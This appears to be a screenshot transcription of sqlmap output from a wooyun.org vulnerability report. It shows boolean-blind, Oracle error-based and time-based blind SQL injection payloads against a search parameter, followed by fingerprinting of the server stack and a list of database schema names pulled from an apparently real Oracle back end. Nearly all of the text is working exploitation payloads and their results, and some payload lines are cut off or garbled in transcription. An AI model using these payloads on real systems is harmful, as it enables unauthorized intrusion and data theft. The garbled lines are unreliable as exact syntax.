 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Index=6&KeyWord=J228.7%' AND 8126=8126 AND '%'='&SrchTab=0
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: Index=6&KeyWord=J228.7%' AND 6804=(SELECT UPPER(XMLType(CH
R(58)||CHR(113)||CHR(120)||CHR(107)||CHR(107)||CHR(113)||(SELECT (CASE
4=6804) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(122)||CH
HR(113)||CHR(62))) FROM DUAL) AND '%'='&SrchTab=0
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Index=6&KeyWord=J228.7%' AND 1993=DBMS_PIPE.RECEIVE_MESSAG
||CHR(117)||CHR(98)||CHR(109),5) AND '%'='&SrchTab=0
---
[18:05:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.507
back-end DBMS: Oracle
[18:05:47] [WARNING] schema names are going to be used on Oracle for en
as the counterpart to database names on other DBMSes
[18:05:47] [INFO] fetching database (schema) names
[18:05:49] [WARNING] reflective value(s) found and filtering out
[18:05:49] [INFO] the SQL query used returns 16 entries
[18:05:51] [INFO] retrieved: CTXSYS
[18:05:53] [INFO] retrieved: DBSNMP
[18:05:55] [INFO] retrieved: DMSYS
[18:05:57] [INFO] retrieved: EXFSYS
[18:05:59] [INFO] retrieved: ILAS
[18:06:00] [INFO] retrieved: MDSYS
[18:06:02] [INFO] retrieved: OLAPSYS
[18:06:04] [INFO] retrieved: ORDSYS
[18:06:06] [INFO] retrieved: OUTLN
[18:06:08] [INFO] retrieved: SCOTT
[18:06:10] [INFO] retrieved: SYS
[18:06:12] [INFO] retrieved: SYSMAN
[18:06:14] [INFO] retrieved: SYSTEM
[18:06:15] [INFO] retrieved: TSMSYS
www.wooyun.org